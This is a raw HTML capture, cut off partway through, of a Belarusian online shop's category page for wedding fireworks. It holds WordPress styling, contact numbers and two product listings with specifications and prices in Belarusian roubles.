

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petarda.by/kupit-feierverk/na-svadbu/
body_size: 27034
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Салюты на свадьбу купить, заказать свадебные фейерверки в Минске, цены</title>
<meta name="description" content="Выгодно купить свадебные фейерверки в интернет магазине пиротехники. Салют на свадьбу – цена удовольствия и фееричного развлечения. Стоимость доставки по РБ, Минску, оптовых заказов"/>
<link rel="canonical" href="https://petarda.by/kupit-feierverk/na-svadbu/"/>
<link rel="next" href="https://petarda.by/kupit-feierverk/na-svadbu/page/2/"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Салюты на свадьбу купить, заказать свадебные фейерверки в Минске, цены"/>
<meta property="og:description" content="Выгодно купить свадебные фейерверки в интернет магазине пиротехники. Салют на свадьбу – цена удовольствия и фееричного развлечения. Стоимость доставки по РБ, Минску, оптовых заказов"/>
<meta property="og:url" content="https://petarda.by/kupit-feierverk/na-svadbu/"/>
<meta property="og:site_name" content="Петарда Бай!"/>
<meta name="twitter:card" content="summary_large_image"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}
@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}
.has-regular-font-size{font-size:1em}
.has-larger-font-size{font-size:2.625em}
.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}
.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}
.has-text-align-center{text-align:center}
.has-text-align-left{text-align:left}
.has-text-align-right{text-align:right}
.has-fit-text{white-space:nowrap!important}
#end-resizable-editor-section{display:none}
.aligncenter{clear:both}
.items-justified-left{justify-content:flex-start}
.items-justified-center{justify-content:center}
.items-justified-right{justify-content:flex-end}
.items-justified-space-between{justify-content:space-between}
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}
.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
html :where(.has-border-color){border-style:solid}
html :where([style*=border-top-color]){border-top-style:solid}
html :where([style*=border-right-color]){border-right-style:solid}
html :where([style*=border-bottom-color]){border-bottom-style:solid}
html :where([style*=border-left-color]){border-left-style:solid}
html :where([style*=border-width]){border-style:solid}
html :where([style*=border-top-width]){border-top-style:solid}
html :where([style*=border-right-width]){border-right-style:solid}
html :where([style*=border-bottom-width]){border-bottom-style:solid}
html :where([style*=border-left-width]){border-left-style:solid}
html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}
html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}
@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}
body .is-layout-flex{display:flex;}
.is-layout-flex{flex-wrap:wrap;align-items:center;}
.is-layout-flex > :is(*, div){margin:0;}
body .is-layout-grid{display:grid;}
.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}
.has-black-color{color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-color{color:var(--wp--preset--color--white) !important;}
.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}
.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}
.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}
.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}
.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}
.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}
.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}
.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}
.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}
.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}
.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}
.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}
.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}
.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}
.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}
.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}
.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="https://api.w.org/" href="https://petarda.by/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://petarda.by/wp-json/wp/v2/categories/24"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petarda.by/xmlrpc.php?rsd"/>
<style>.no-js img.lazyload{display:none;}
figure.wp-block-image img.lazyloading{min-width:150px;}
.lazyload, .lazyloading{opacity:0;}
.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms;}</style>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="32x32"/>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<meta name="msapplication-TileImage" content="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<style id="wp-custom-css">select{appearance:auto !important;}</style>
<meta name="theme-color" content="#E30613">
<meta name="viewport" content="user-scalable=no,width=device-width,initial-scale=1,maximum-scale=1">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="yandex-verification" content="9349fc0f95ffa407"/>
<style>.loader{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;opacity:1;visibility:visible;background-color:#fff;transition:all 0.3s ease-in-out;}
.loader__inner{position:relative;width:40px;height:40px;z-index:9999;}
.loader--hide{opacity:0;visibility:hidden;z-index:-1;transition:all 0.3s ease-in-out;}
.loader__line{display:flex;position:absolute;left:0;top:0;right:0;bottom:0;height:100%;width:100%;}
.messege_ok{margin:120px 90px 20px !important;}
.menu-button, *[data-modal="cart"], .product-info__buttons, .product-page-block__cart-btn{display:none !important;}</style>
<link rel="modulepreload" href="https://petarda.by/wp-content/themes/petarda/assets/main.f0bb5b05.js">
<link rel="stylesheet" type="text/css" href="//petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/g1cdt.css" media="all"/>
</head>
<body class="archive category category-na-svadbu category-24 wp-theme-petarda">
<div class="loader"> <img data-src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner"></noscript> <div class="loader__line"> <span></span></div></div><div id="app" style="overflow: hidden;"> <header id="header" class="flex justify-between items-center px-[60px] md:px-[40px] py-1"> <a href="/" class="logo"> <img alt="logo" width="126" height="40" lazyload="lazy" data-src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" alt="logo" width="126" height="40" lazyload="lazy"></noscript> </a> <div class="header-right flex justify-between items-center"> <div class="header-right__items flex text-center mobile"> <div class="order-a-call header-right__item mr-8" data-modal="onlineZakazPhone"> <img lazyload="lazy" height="16" width="16" alt="order-a-call" data-src="/wp-content/uploads/2022/10/phone.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/phone.svg" lazyload="lazy" height="16" width="16" alt="order-a-call"></noscript> <span>Заказать звонок</span></div><div class="phone-block"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div id="menu" class="menu flex items-center cursor-pointer" onclick="useBurger(this);"> <span class="mr-5 text-[20px] font-semibold ipad">Меню</span> <div class="burger"></div></div></div></header>
<div class="shop-container-header"> <div class="container-block"> <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Петарда Бай!." href="https://petarda.by" class="home"><span property="name">Петарда Бай!</span></a><meta property="position" content="1"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Салюты и фейерверки Рубрика archives." href="https://petarda.by/kupit-feierverk/" class="taxonomy category"><span property="name">Салюты и фейерверки</span></a><meta property="position" content="2"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Салют на свадьбу</span><meta property="url" content="https://petarda.by/kupit-feierverk/na-svadbu/"><meta property="position" content="3"></span></div><h1>Фейерверк и салют на свадьбу </h1></div></div><div class="container-block shop-products-block"> <form class="search-form mb-10" role="search" method="get" action="https://petarda.by/"> <label> <span><img lazyload="lazy" alt="seatch" data-src="/img/svg/icon/search.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="seatch" data-src="/img/svg/icon/search.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/search.svg" lazyload="lazy" alt="seatch"></noscript></noscript></span> <input type="search" value="" class="search-input" placeholder="Поиск товара..." name="s"> </label> <button class="btn">Поиск</button> </form> <div class="shop-container"> <div class="products-block"> <div class="products-container"> <div class="product" data-cart-product="673"> <a href="https://petarda.by/kupit-feierverk/bolshie/bruklin-fp-b305/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -7%</div></div><div class="hover-video" data-hover-video-youtube="vs2e6cl7ZzE"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/FP-B305-Bruklin-700x700-1-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/FP-B305-Bruklin-700x700-1-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/bruklin-fp-b305/" class="product-info__title">Фейерверк Бруклин (FP-B305)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Залпов:</span><span> 36</span><br> <span style="font-weight: 600;">Длительность:</span><span> 64 сек</span><br> <span style="font-weight: 600;">Высота:</span><span> 40 м</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">250.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 270.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="673" class="btn">В корзину</button> <button data-favorite-btn="673" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2248"> <a href="https://petarda.by/kupit-feierverk/bolshie/batareya-saljutov-carboneum/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="1l75FMfXwyU"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2024/11/IMG_0911-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2024/11/IMG_0911-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/batareya-saljutov-carboneum/" class="product-info__title">Батарея салютов &#171;Carboneum&#187;</a> <div class="product-info__text"> <span style="font-weight: 600;">Артикул:</span><span> TKPM3036</span><br> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 36 залпов</span><br> <span style="font-weight: 600;">Длительность:</span><span> 49 секунд</span><br> <span style="font-weight: 600;">Высота:</span><span> 30 м</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">250.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="2248" class="btn">В корзину</button> <button data-favorite-btn="2248" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" 